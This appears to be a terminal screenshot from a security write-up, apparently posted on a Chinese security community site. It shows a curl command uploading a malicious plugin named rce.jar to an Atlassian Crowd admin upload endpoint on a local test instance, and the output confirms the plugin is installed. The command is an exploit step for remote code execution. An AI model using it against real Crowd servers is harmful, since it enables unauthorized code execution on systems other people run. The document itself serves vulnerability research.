 2. cdl@doggos: ~/sec/atlassian/cmd (zsh)
…/cmd cdl ✔ 866 Mbps 100%
››› curl -k -H "Content-Type: multipart/mixed" \
--form "file_cdl=@rce.jar" http://localhost:4990/crowd/admin/uploadplugin.action
Installed plugin /Users/cdl/research/atlassian/cdl/target/container/tomcat8x/cargo-crowd-home/temp/plugindev-3072829928054153681rce.jar
…/cmd cdl ✔ 866 Mbps 100%
›››
先知社区